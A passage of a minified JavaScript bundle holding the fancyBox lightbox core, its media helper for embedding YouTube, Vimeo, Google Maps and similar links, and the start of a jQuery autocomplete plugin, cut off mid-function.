e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case"inline":case"ajax":case"html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=a.tpl.image.replace("{href}",g);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case"inside":c=b.skin;break;case"outside":c=b.wrap;break;case"over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);/*!
 * Media helper for fancyBox
 * version: 1.0.6 (Fri, 14 Jun 2013)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *         helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *			http://www.youtube-nocookie.com/embed/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function($){"use strict";var F=$.fancybox,format=function(url,rez,params){params=params||'';if($.type(params)==="object"){params=$.param(params,true);}
$.each(rez,function(key,value){url=url.replace('$'+key,value||'');});if(params.length){url+=(url.indexOf('?')>0?'&':'?')+params;}
return url;};F.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:'opaque',enablejsapi:1},type:'iframe',url:'//www.youtube.com/embed/$3'},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:'iframe',url:'//player.vimeo.com/video/$1'},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:'yes'},type:'swf',url:function(rez,params,obj){obj.swf.flashVars='playerVars='+$.param(params,true);return'//www.metacafe.com/fplayer/'+rez[1]+'/.swf';}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:'swf',url:'//www.dailymotion.com/swf/video/$1'},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:'iframe',url:'//www.twitvid.com/embed.php?guid=$1'},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:'image',url:'//twitpic.com/show/full/$1/'},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:'image',url:'//$1/p/$2/media/?size=l'},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:'iframe',url:function(rez){return'//maps.google.'+rez[1]+'/'+rez[3]+''+rez[4]+'&output='+(rez[4].indexOf('layer=c')>0?'svembed':'embed');}}},beforeLoad:function(opts,obj){var url=obj.href||'',type=false,what,item,rez,params;for(what in opts){if(opts.hasOwnProperty(what)){item=opts[what];rez=url.match(item.matcher);if(rez){type=item.type;params=$.extend(true,{},item.params,obj[what]||($.isPlainObject(opts[what])?opts[what].params:null));url=$.type(item.url)==="function"?item.url.call(this,rez,params,obj):format(item.url,rez,params);break;}}}
if(type){obj.href=url;obj.type=type;obj.autoHeight=false;}}};}(jQuery));;(function($){$.fn.extend({autocomplete:function(b,d){var c=typeof b=="string";d=$.extend({},$.Autocompleter.defaults,{url:c?b:null,data:c?null:b,delay:c?$.Autocompleter.defaults.delay:10,max:d&&!d.scroll?10:150},d);d.highlight=d.highlight||function(a){return a};d.formatMatch=d.formatMatch||d.formatItem;return this.each(function(){new $.Autocompleter(this,d)})},result:function(a){return this.bind("result",a)},search:function(a){return this.trigger("search",[a])},flushCache:function(){return this.trigger("flushCache")},setOptions:function(a){return this.trigger("setOptions",[a])},unautocomplete:function(){return this.trigger("unautocomplete")}});$.Autocompleter=function(o,r){var t={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var u=$(o).attr("autocomplete","off").addClass(r.inputClass);var p;var m="";var n=$.Autocompleter.Cache(r);var s=0;var k;var h={mouseDownOnSelect:false};var l=$.Autocompleter.Select(r,o,selectCurrent,h);var j;$.browser.opera&&$(o.form).bind("submit.autocomplete",function(){if(j){j=false;return false}});u.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(a){s=1;k=a.keyCode;switch(a.keyCode){case t.UP:a.preventDefault();if(l.visible()){l.prev()}else{onChange(0,true)}
break;case t.DOWN:a.preventDefault();if(l.visible()){l.next()}else{onChange(0,true)}
break;case t.PAGEUP:a.preventDefault();if(l.visible()){l.pageUp()}else{onChange(0,true)}
break;case t.PAGEDOWN:a.preventDefault();if(l.visible()){l.pageDown()}else{onChange(0,true)}
break;case r.multiple&&$.trim(r.multipleSeparator)==","&&t.COMMA:case t.TAB:case t.RETURN:if(selectCurrent()){a.preventDefault();j=true;return false}
break;case t.ESC:l.hide();break;default:clearTimeout(p);p=setTimeout(onChange,r.delay);break}}).focus(function(){s++}).blur(function(){s=0;if(!h.mouseDownOnSelect){hideResults()}}).click(function(){if(s++>1&&!l.visible()){onChange(0,true)}}).bind("search",function(){var c=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,a){var b;if(a&&a.length){for(var i=0;i<a.length;i++){if(a[i].result.toLowerCase()==q.toLowerCase()){b=a[i];break}}}
if(typeof c=="function")c(b);else u.trigger("result",b&&[b.data,b.value])}
$.each(trimWords(u.val()),function(i,a){request(a,findValueCallback,findValueCallback)})}).bind("flushCache",function(){n.flush()}).bind("setOptions",function(){$.extend(r,arguments[1]);if("data"in arguments[1])n.populate()}).bind("unautocomplete",function(){l.unbind();u.unbind();$(o.form).unbind(".autocomplete")});function selectCurrent(){var e=l.selected();if(!e)return false;var v=e.result;m=v;if(r.multiple){var b=trimWords(u.val());if(b.length>1){var f=r.multipleSeparator.length;var c=$(o).selection().start;var d,progress=0;$.each(b,function(i,a){progress+=a.length;if(c<=progress){d=i;return false}
progress+=f});b[d]=v;v=b.join(r.multipleSeparator)}
v+=r.multipleSeparator}
u.val(v);hideResultsNow();u.trigger("result",[e.data,e.value]);$(u).closest("form").submit();return true}
function onChange(b,c){if(k==t.DEL){l.hide();return}
var a=u.val();if(!c&&a==m)return;m=a;a=lastWord(a);if(a.length>=r.minChars){u.addClass(r.loadingClass);if(!r.matchCase)a=a.toLowerCase();request(a,receiveData,hideResultsNow)}else{stopLoading();l.hide()}};function trimWords(b){if(!b)return[""];if(!r.multiple)return[$.trim(b)];return $.map(b.split(r.multipleSeparator),function(a){return $.trim(b).length?$.trim(a):null})}
function lastWord(a){if(!r.multiple)return a;var c=trimWords(a);if(c.length==1)return c[0];var b=$(o).selection().start;if(b==a.length){c=trimWords(a)}else{c=trimWords(a.replace(a.substring(b),""))}
return c[c.length-1]}
function autoFill(q,a){if(r.autoFill&&(lastWord(u.val()).toLowerCase()==q.toLowerCase())&&k!=t.BACKSPACE){u.val(u.val()+a.substring(lastWord(m).length));$(o).selection(m.length,m.length+a.length)}};function hideResults(){clearTimeout(p);p=setTimeout(hideResultsNow,200)};function hideResultsNow(){var c=l.visible();l.hide();clearTimeout(p);stopLoading();if(r.mustMatch){u.search(function(a){if(!a){if(r.multiple){var b=trimWords(u.val()).slice(0,-1);u.val(b.join(r.multipleSeparator)+(b.length?r.multipleSeparator:""))}else{u.val("");u.trigger("result",null)}}})}};function receiveData(q,a){if(a&&a.length&&s){stopLoading();l.display(a,q);autoFill(q,a[0].value);l.show()}else{hideResultsNow()}};function request(f,d,g){if(!r.matchCase)f=f.toLowerCase();var e=n.load(f);if(e&&e.length){d(f,e)}else if((typeof r.url=="string")&&(r.url.length>0)){var c={timestamp:+new Date()};$.each(r.extraParams,function(a,b){c[a]=typeof b=="function"?b():b});$.ajax({mode:"abort",port:"autocomplete"+o.name,dataType:r.dataType,url:r.url,data:$.extend({q:lastWord(f),limit:r.max},c),success:function(a){var b=r.parse&&r.parse(a)||parse(a);n.add(f,b);d(f,b)}})}else{l.emptyList();g(f)}};function parse(c){var d=[];var b=c.split("\n");for(var i=0;i<b.length;i++){var a=$.trim(b[i]);if(a){a=a.split("|");d[d.length]={data:a,value:a[0],result:r.formatResult&&r.formatResult(a,a[0])||a[0]}}}
return d};function stopLoading(){u.removeClass(r.loadingClass)}};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:true,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(a){return a[0]},formatMatch:null,autoFill:false,width:0,multiple:false,multipleSeparator:", ",highlight:function(b,a){return b.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+a.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>")},scroll:true,scrollHeight:180};$.Autocompleter.Cache=function(g){var h={};var j=0;function matchSubset(s,a){if(!g.matchCase)s=s.toLowerCase();var i=s.indexOf(a);if(g.matchContains=="word"){i=s.toLowerCase().search("\\b"+a.toLowerCase())}
if(i==-1)return false;return i==0||g.matchContains};function add(q,a){if(j>g.cacheLength){flush()}
if(!h[q]){j++}
h[q]=a}
function populate(){if(!g.data)return false;var f={},nullData=0;if(!g.url)g.cacheLength=1;f[""]=[];for(var i=0,ol=g.data.length;i<ol;i++){var c=g.data[i];c=(typeof c=="string")?[c]:c;var d=g.formatMatch(c,i+1,g.data.length);if(d===false)continue;var e=d.charAt(0).toLowerCase();if(!f[e])f[e]=[];var b={value:d,data:c,result:g.formatResult&&g.formatResult(c)||d};f[e].push(b);if(nullData++<g.max){f[""].push(b)}};$.each(f,function(i,a){g.cacheLength++;add(i,a)})}
setTimeout(populate,25);function flush(){h={};j=0}
return{flush:flush,add:add,populate:populate,load:function(q){if(!g.cacheLength||!j)return null;if(!g.url&&g.matchContains){var a=[];for(var k in h){if(k.length>0){var c=h[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){a.push(x)}})}}
return a}else if(h[q]){return h[q]}else if(g.matchSubset){for(var i=q.length-1;i>=g.minChars;i--){var c=h[q.substr(0,i)];if(c){var a=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){a[a.length]=x}});return a}}}
return null}}};$.Autocompleter.Select=function(e,g,f,k){var h={ACTIVE:"ac_over"};var j,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(e.resultsClass).css("position","absolute").appendTo(document.body);list=$("<ul/>").appendTo(element).mouseover(function(a){if(target(a).nodeName&&target(a).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(h.ACTIVE).index(target(a));$(target(a)).addClass(h.ACTIVE)}}).mousedown(function(){k.mouseDownOnSelect=true}).mouseup(function(){k.mouseDownOnSelect=false});if(e.width>0)element.css("width",e.width);needsInit=false}
function target(a){var b=a.target;while(b&&b.tagName!="LI")b=b.parentNode;if(!b)return[];return b}
function moveSelect(b){j.slice(active,active+1).removeClass(h.ACTIVE);movePosition(b);var a=j.slice(active,active+1).addClass(h.ACTIVE);if(e.scroll){var c=0;j.slice(0,active).each(function(){c+=this.offsetHeight});if((c+a[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(c+a[0].offsetHeight-list.innerHeight())}else if(c<list.scrollTop()){list.scrollTop(c)}}};function movePosition(a){active+=a;if(active<0){active=j.size()-1}else if(active>=j.size()){active=0}}
function limitNumberOfItems(a){return e.max&&e.max<a?e.max:a}
